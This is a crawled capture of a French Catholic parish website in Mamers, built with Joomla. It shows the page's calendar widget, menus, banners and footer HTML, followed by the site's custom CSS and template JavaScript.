</td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component');">&lt;</div>
</td><td align="center"><a href="/component/jevents/calendriermensuel/2026/1/-?Itemid=101" class = "mod_events_link" title = "Aller au calendrier - mois en cours">Janvier</a> <a href="/component/jevents/evenementsparannee/2026/-?Itemid=101" class = "mod_events_link" title = "Aller au calendrier - année en cours">2026</a> </td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=02&amp;year=2026&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=02&amp;year=2026&amp;modid=104&amp;tmpl=component');">&gt;</div>
</td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2027&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2027&amp;modid=104&amp;tmpl=component');">&raquo;</div>
</td></tr>
</table>
<table style="width:140px;height:;" align="center" class="mod_events_table" cellspacing="0" cellpadding="2" >
<tr class="mod_events_dayname">
<td class="mod_events_td_dayname"><span class="sunday">D</span></td>
<td class="mod_events_td_dayname">L</td>
<td class="mod_events_td_dayname">Ma</td>
<td class="mod_events_td_dayname">Me</td>
<td class="mod_events_td_dayname">J</td>
<td class="mod_events_td_dayname">V</td>
<td class="mod_events_td_dayname"><span class="saturday">S</span></td>
</tr>
<tr>
<td class="mod_events_td_dayoutofmonth">28</td>
<td class="mod_events_td_dayoutofmonth">29</td>
<td class="mod_events_td_dayoutofmonth">30</td>
<td class="mod_events_td_dayoutofmonth">31</td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/1/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">1</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/2/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">2</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/3/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">3</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/4/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">4</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/5/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">5</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/6/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">6</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/7/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">7</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/8/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">8</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/9/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">9</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/10/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">10</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/11/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">11</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/12/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">12</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/13/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">13</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/14/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">14</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/15/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">15</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/16/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">16</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/17/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">17</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/18/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">18</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/19/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">19</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/20/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">20</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/21/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">21</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/22/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">22</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/23/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">23</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/24/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">24</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/25/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">25</a></td>
<td class='mod_events_td_todaynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/26/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">26</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/27/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">27</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/28/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">28</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/29/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">29</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/30/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">30</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/31/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">31</a></td>
</tr>
</table>
<script style='text/javascript'>xyz=1;linkprevious = 'https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component';
linknext = 'https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=104&amp;tmpl=component';
zyx=1;</script></div></div></div></div><div class="t3-module module " id="Mod106"><div class="module-inner"><div class="module-ct"><table class="mod_events_latest_table jevbootstrap" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_noevents">Aucun évènement</td></tr>
</table>
</div></div></div><div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>INSCRIPTION BULLETIN MENSUEL "MAMERS CATHO CONTACT"</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-169"><a href="/inscription-newsletter" class="">BULLETIN PAROISSIAL &quot;MAMERS CATHO CONTACT&quot;</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 1 -->
	
		<!-- SIDEBAR 2 -->
		<div class="t3-sidebar t3-sidebar-2 col-xs-12 col-md-3 ">
			<div class="t3-module module " id="Mod99"><div class="module-inner"><h3 class="module-title "><span>Faire un don</span></h3><div class="module-ct">
<div id="mod-custom99" class="mod-custom custom">
    <p><a href="http://www.sarthe.catholique.fr/Pour-faire-un-don" rel="alternate"><img src="/images/dons/Denier2016_350x250.gif" width="150" /></a></p></div>
</div></div></div><div class="t3-module module_menu " id="Mod100"><div class="module-inner"><h3 class="module-title "><span>Paroles</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menuessai">
<li class="item-133 deeper dropdown parent"><a href="/paroles-du-seigneur" class=" dropdown-toggle" data-toggle="dropdown">Paroles du Seigneur<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-312"><a href="/paroles-du-seigneur/evangile-et-parole-du-jour" class="">Evangile et Parole du jour </a></li><li class="item-311"><a href="/paroles-du-seigneur/paraboles" class="">Paraboles</a></li></ul></li><li class="item-138 deeper dropdown parent"><a href="/paroles-du-saint-pere" class=" dropdown-toggle" data-toggle="dropdown">Paroles du Saint Père<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-296"><a href="/paroles-du-saint-pere/l-eglise-et-internet" class="">L'EGLISE ET INTERNET</a></li><li class="item-297"><a href="/paroles-du-saint-pere/journee-mondiale-des-communications-sociales" class="">Journée mondiale des communications sociales </a></li><li class="item-298"><a href="/paroles-du-saint-pere/encycliques" class="">Encycliques </a></li></ul></li><li class="item-134 deeper dropdown parent"><a href="/paroles-des-eveques" class=" dropdown-toggle" data-toggle="dropdown">Paroles des Evêques<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-313"><a href="/paroles-des-eveques/synode-2021-2023" class="">SYNODE 2021 - 2023</a></li></ul></li><li class="item-135"><a href="/paroles-du-cure" class="">Paroles du Curé</a></li><li class="item-136"><a href="/paroles-pour-le-temps-liturgique" class="">Paroles pour le temps liturgique</a></li><li class="item-137"><a href="/saints-lectures-du-jour" class="">Saints , Lectures du jour</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>Derniers Articles</span></h3><div class="module-ct"><ul class="mod-articleslatest latestnews mod-list">
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/8-accueil" itemprop="url">
            <span itemprop="name">
                Accueil            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/mamers/les-amis-des-orgues-de-mamers/92-association-les-amis-des-orgues-de-mamers" itemprop="url">
            <span itemprop="name">
                Association Les Amis des Orgues de Mamers             </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/messes-et-intentions/messes-dominicales/45-messes-dominicales-de-mai-a-aout-2017" itemprop="url">
            <span itemprop="name">
                Messes dominicales            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/neufchatel-en-saosnois/236-maison-familiale-de-lenfant-jesus/227-maison-familiale-de-lenfant-jesus" itemprop="url">
            <span itemprop="name">
                MAISON  FAMILIALE DE L'ENFANT JESUS             </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/neufchatel-en-saosnois/actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans/225-actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans" itemprop="url">
            <span itemprop="name">
                ACTUALITES - Chaîne de la Congrégation des Soeurs de l'Enfant Jésus du Mans            </span>
        </a>
    </li>
</ul>
</div></div></div><div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>Rechercher</span></h3><div class="module-ct"><br />
<b>Deprecated</b>:  htmlspecialchars(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/paroissesy/www/modules/mod_search/mod_search.php</b> on line <b>44</b><br />
<form class="form-search" action="/component/jevents/evenementsparannee/2024/-" method="post">
	<div class="search">
		<label for="mod-search-searchword">Rechercher</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="0" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="101" />
	</div>
</form>
</div></div></div>
		</div>
		<!-- //SIDEBAR 2 -->
	
	</div>
</div> 


  
	<!-- SPOTLIGHT 2 -->
	<div class="wrap t3-sl t3-sl-2">
    <div class="container">
  			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-2  row">
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod94"><div class="module-inner"><h3 class="module-title "><span>AELF</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/6" target="_blank" rel="noopener noreferrer"
                            title="AELF">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-aelf.jpg" alt="AELF">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>QUO VADIS</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/11" target="_blank" rel="noopener noreferrer"
                            title="QUO VADIS">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-diocese1.jpg" alt="QUO VADIS">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod96"><div class="module-inner"><h3 class="module-title "><span>Secours Ctholique</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/8" target="_blank" rel="noopener noreferrer"
                            title="Secours Catholique">
                            <img src="https://paroisse-mamers.fr/images/banners/secours-catholique.png" alt="Secours Catholique">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-6 col-xs-6">
								<div class="t3-module module " id="Mod97"><div class="module-inner"><h3 class="module-title "><span>cc-saosnois</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/9" target="_blank" rel="noopener noreferrer"
                            title="cc-saosnois">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-cc-saosnois.jpg" alt="cc-saosnois">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod98"><div class="module-inner"><h3 class="module-title "><span>Mamers-ville</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/10" target="_blank" rel="noopener noreferrer"
                            title="Mamers-ville">
                            <img src="https://paroisse-mamers.fr/images/banners/logo_ville-mamers.jpg" alt="Mamers-ville">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
    </div>
	</div>
	<!-- //SPOTLIGHT 2 -->


  
<!-- NAV HELPER -->
<nav class="wrap t3-navhelper ">
	<div class="container">
		
<ol class="breadcrumb ">
	<li class="active">Vous êtes ici : &#160;</li><li><span>Accueil</span></li></ol>

	</div>
</nav>
<!-- //NAV HELPER -->

  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).on('load', function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					
<div id="mod-custom101" class="mod-custom custom">
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88064543-1', 'auto');
  ga('send', 'pageview');

</script></div>

          <small>
            <a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a>
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
          </small>
				</div>
									<div class="col-md-4 poweredby text-hide">
						<a class="t3-logo t3-logo-color" href="http://t3-framework.org" title="Powered By T3 Framework"
						   target="_blank" >Powered by <strong>T3 Framework</strong></a>
					</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pTzf5oMEvuP1PYllM8DQKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769448130654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://paroisse-mamers.fr/templates/purity_iii/css/custom.css
body_size: 1878
content:
 /* Donn�es modifi�es dans les styles pour cr�er le prototype du site de servel loisirs*/
 /* d�finition de la position du module header-logo pour afficher le logo*/
 .header-logo .custom {
    height : /*80px*/auto;
    width : 25%;
    padding : 0;
    top : 0;
    left : 0;
    z-index : 100;
    position : absolute;
    background-color: black;
    }
    /* d�finition de la position du module header-ban pour afficher la bani�re*/
    .header-ban .custom {
    height : /*80px*/auto;
    width : 75%;
    /*background: url(../images/videos/baniere-site-chatelaudren.gif) no-repeat top right;*/
    padding : 0;
    top :0;
    right: -1px;
    /*float:right; il faut d�cler l'image dans le module plut�t qu'ici*/
    z-index : 100;
    position : absolute;
    background-color:black;
    }
    .off-canvas-toggle {
    bottom: 0;
    top: auto;
    }
    
   /*ajustement pour faire apparaitre barre du bouton menu pour les petits ecrans*/
   @media screen and (max-width: 768px) {
     .t3-module {
       margin-top:30px !important;
	   /*margin-bottom:-20px !important;*/
     }/*rajout� le 19-08-2022 pour r�duire hauteur du bandeau bleu de menu*/
	 
   }
   
   /*specification de l'id rajout� dans le bouton navbar-toogle pour que celui-ci apparaisse et � droite*/
   #special {float:right !important;
			display:none;
			}
    button#special {display:none;}			/*retouch� le 21-08-2022 car script js in�fficace*/
   /*.t3-wrapper.default{margin-top:100px !important;}*/
    /*.t3-wrapper.corporate{
    margin-top: 130px !important;
    } */
    /* couleur de fond du contenu du site*/
     /*.t3-wrapper {background-color: LightGoldenrodYellow;}*/
     
     /* pour reduire l'espace entre 2 items de menu dans le megamenu 27-12-18 */
    .navbar-nav>li {margin-left:10px !important;
   }
     /* classe d�finie pour le module bani�re chorale pour placer le titre du module*/
    .baniere  {margin-top:25px !important; margin-bottom:5px !important;
   }
   /* positionnement de l'icone image de la bani�re dans l'espace r�serv� pour le module*/
   .banneritem a img{margin-top : -20px !important;margin-bottom:-50px !important;
   }
   /* couleur de fond de l'espace de placement des bani�res*/
   .t3-sl {background-color:pink !important; padding-bottom:40px !important;}
   /*modifications du pour styler les liens de menus dans module menu principal....
    les modifications de style peuvent �tre faites dans le  fichier css custom au lieu de template*/
    .menuessai {border-radius: 10px !important;
   background-color:yellow !important;
   border: solid 2px #D7E4F2 !important;
   /*height:70% !important;*/
   }
   .menuessai  li a { border-radius:10px !important ;
   background-color:green !important;
   border:solid 5px #D7E4F2 !important;
   color: yellow !important;
    font-size:100% !important; }
    .aridoc-border{border:2px solid red !important;}
    /* essai pour garder megamenu pour petits �crans en d�sactivant "collapse megamenu...dans template*/
    /*@media (min-width: 750px) and (max-width: 820px) {*/
   /*@media (min-width: 500px) and (max-width: 1000px) {
   .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
    }
    .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    }
    .navbar-collapse.in {
    overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
    }
    .nav li{
    float:left;
    }
    .navbar-header{
    float:left;
    }
    .t3-navbar{
    margin-left:200px !important;
    }
    .navbar-nav{
    margin:0px -20px !important;
    }
    }
   */
   /*modifications pour reduire espace en t�te d'article et de page*/
   .t3-content {padding-top:0 !important;}
   .t3-mainbody {padding-top:0 !important;}
   .article-title,.article-header h1 {margin-bottom:0 !important;}
   /*modifications pour reduire espace entre le header et le megamenu lorsque l'om met la hauteur des modules du heder � auto au lieu de 80px*/
   .custom p {margin-bottom:0px !important;}
   .custom p img {width:max-width !important;height:auto !important;}
   /* modifications pour introduction de boites color�es le 13/04/12 */
   .box {
   text-align: center;
   padding: 5px;
   background-color: #DEFDFE;
   border: solid 2px #000080;
   }
   
   .boxdroite {
   margin: 5px;
   padding: 5px;
   border: 2px solid blue;
   width: 150px;
   float: right;
   background-color: #ff0000;
   color: yellow;
   }
   
   .boxgauche {
   margin: 5px;
   padding: 5px;
   border: 2px solid blue;
   width: 150px;
   float: left;
   background-color: yellow;
   color: red;
   }
   .boxgauche02 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #D7E4F2;
   width: 200px;
   float: left;
   background-color: #D7E4F2;
   color: black;
   }
   .boxgauche03 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #F6DEFF;
   width: 200px;
   float: left;
   background-color: #F6DEFF;
   color: black;
   }
   .boxgauche04 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #E5F1A5;
   width: 200px;
   float: left;
   background-color: #E5F1A5;
   color: black;
   }
   .boxgauche05 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #FCF9C2;
   width: 200px;
   float: left;
   background-color: #FCF9C2;
   color: black;
   }
   .boxgauche06 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #FFE2CA;
   width: 200px;
   float: left;
   background-color: #FFE2CA;
   color: black;
   }
   .colonne1 {
   margin: 5px;
   padding: 5px;
   height: 100%;
   width: 33%;
   float:left;
   background-color:green;
   }
   #menu {
   background-color:silver;
   width:100px;
   float:left;
   }
   #cadregauche {
   margin:5px;
   padding:5px;
   border: 2px solid blue;
   width:150px;
   float:left;
   background-color:yellow;
   color:red;
   }
   #cadredroit {
   margin:5px;
   padding:5px;
   border: 2px solid blue;
   width:150px;
   float:right;
   background-color:purple;
   color:red;
   }
   .arrondi {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 90%;
   background-color: #D7E4F2;
   border: solid 2px #D7E4F2;
   color: black;
   }
   .arrondi-2 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 80%;
   background-color: #D7E4F2;
   border: solid 2px #D7E4F2;
   color: black;
   }
   .arrondi-3 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 80%;
   background-color: #E1C38F;
   border: solid 2px #E1C38F;
   color: black;
   }
   .arrondi-4 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 92%;
   background-color: #E5E5DD;
   border: solid 2px #E5E5DD;
   color: black;
   }
   .arrondi-5 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 92%;
   background-color: #FFDE3F;
   border: solid 2px #FFDE3F;
   color: black;
   }
    
   

--- FILE ---
content_type: application/javascript
request_url: https://paroisse-mamers.fr/templates/purity_iii/js/script.js
body_size: 4702
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2017 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */

// count up
(function($) {
	
	function CountUp(element, options){
		this.$element  = $(element);
		this.$counter  = this.$element.find('.count-up');
		this.$progress = this.$element.find('.pro-bar');
		this.options   = options;
		this.value     = options.from;
		this.$element
			.on('mouseenter', $.proxy(this.run, this));
	}

	CountUp.prototype = {
		run: function(){
			
			if(this.$element.hasClass('start')){
				return;
			}
			this.$element.addClass('start');
			this.$counter.stop(true).css('display', 'block').fadeTo(250, 1).siblings('.face').css('display', 'none');
			$(this).stop(true).animate({
				value: this.options.to
			}, {
				step: function(now){
					this.$counter.html(Math.round(now) + '%');
				},
				duration: this.options.duration,
				complete: function(){

					setTimeout($.proxy(function(){
						this.$counter.delay(250).parent().children().css({display: '', opacity: ''});
						this.$progress.css('display', '');
					}, this), 250);
					
					//clean
					this.$element.off('mouseenter');
				}
			});

			this.$progress.css({width: '0%', display: 'block'}).animate({
				width: this.options.to + '%'
			}, this.options.duration);
		}
	}

	CountUp.defaults = {
		from: 0,
		to: 100,
		duration: 2000
	}

	$.fn.countup = function (option) {
    return this.each(function () {
      var 
      	$this   = $(this),
      	data    = $this.data('countup'),
      	options = $.extend({}, CountUp.defaults, $this.data(), typeof option == 'object' && option),
      	action  = typeof option == 'string' ? option : false;

      if (!data){
      	$this.data('countup', (data = new CountUp(this, options)))
      }

      if (action && data[action]){
      	data[action]()
      }
    })
  }

})(jQuery);

// kickstart
(function($){

	$(document).ready(function(){
		// fix mega menu 
		 $('.t3-navbar .t3-megamenu ul li > a').click(function(e){
    	if ($(this).hasClass('dropdown-toggle')) {
    		window.location.href = $(this).attr('href');
    	}
    });
		
		//init count up
		(function(){
			$('[data-js="count-up"]').countup();
		})();
	});

})(jQuery);
/*script pour faire disparaitre le header lorsque l'on scrolle la page d'accueil*/

(function($){
 $(window).on ('scroll', function (e){
 var st = $(this).scrollTop();
 if (st < 1) {
 $(".header-logo").css("display","block");
 $(".header-ban").css("display","block");
 }
 else {
 $(".header-logo").css("display","none");
 $(".header-ban").css("display","none");
 }
 });
 })(jQuery);
 
 /*script pour faire disparaitre image de droite de la bani�re pour petits �crans (�viter d�calage des 2 images */
 (function($){
 $(window).resize(function()
{
     if($(window).width() < 991 )
     {
	 $("img.adapt").css("display","none");
	 $("#special").removeClass("navbar-toggle");
	  $("#special").css("display","block");
     }
	 else {
     $("img.adapt").css("display","block");
	 $("#special").addClass("navbar-toggle");
	 $("#special").css("display","none");
     }
 });
  })(jQuery);
 (function($){  
 $(window).on("load",function()
 {
 if($(window).width() < 991 )
     {
	 $("img.adapt").css("display","none");
	  $("#special").removeClass("navbar-toggle");
	  $("#special").css("display","block");
     }
	 else {
     $("img.adapt").css("display","block");
	  $("#special").addClass("navbar-toggle");
	   $("#special").css("display","none");
     }
 });
 
 })(jQuery);
 /* essai de faire marcher le texte defilant
 (function($){
 $("div.texte-defilant").marquee({
    //speed in milliseconds of the marquee
    duration: 5000,
